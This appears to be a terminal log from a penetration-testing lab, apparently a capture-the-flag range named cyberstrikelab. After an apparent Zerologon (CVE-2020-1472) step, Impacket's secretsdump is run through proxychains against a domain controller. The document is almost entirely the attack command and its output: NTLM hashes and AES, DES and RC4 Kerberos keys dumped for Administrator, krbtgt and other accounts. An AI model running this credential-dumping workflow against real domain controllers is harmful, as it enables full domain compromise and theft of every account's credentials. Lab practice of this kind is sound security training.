 →  CVE-2020-1472-master proxychains -q secretsdump.py cyberstrikelab.com/WIN-7NRTJO59O7N\$@192.168.20.30 -no-pass -just-dc
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See ht
ources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f349636281150c001081894de72b4e2b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5bc02b7670084dd30471730cc0a1672c:::
cyberstrikelab.com\cyberweb:1105:aad3b435b51404eeaad3b435b51404ee:f204ab1085c283f6ec7eae4810c7489b:::
WIN-7NRTJO59O7N$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CYBERWEB$:1103:aad3b435b51404eeaad3b435b51404ee:6b96d2d74b0f9cfa6108fa8f28681157:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c4a86116c98ca4f216dd7e4b92bd7067d1125d59901e3463b9f4bb10cc822b25
Administrator:aes128-cts-hmac-sha1-96:3d9a6eb42fe6a536856089314eafb249
Administrator:des-cbc-md5:fedf5d49a4b9e94a
Administrator:rc4_hmac:f349636281150c001081894de72b4e2b
krbtgt:aes256-cts-hmac-sha1-96:81eac4fb1383dcbc80cb124aa6074c889f22c4801c0a7825bf8195f77c5cf725
krbtgt:aes128-cts-hmac-sha1-96:65195790b2a7748a2bab4d9fd0e4ef89
krbtgt:des-cbc-md5:196bd04fa28c8531
krbtgt:rc4_hmac:5bc02b7670084dd30471730cc0a1672c
cyberstrikelab.com\cyberweb:aes256-cts-hmac-sha1-96:f227b833b5e56339183eafb4515109e6c8973f7f8cfa349890aa0561dbca5aba
cyberstrikelab.com\cyberweb:aes128-cts-hmac-sha1-96:a83d6c82d012d151bd755d444a3d7492
cyberstrikelab.com\cyberweb:des-cbc-md5:a1f762523e7680f4
cyberstrikelab.com\cyberweb:rc4_hmac:f204ab1085c283f6ec7eae4810c7489b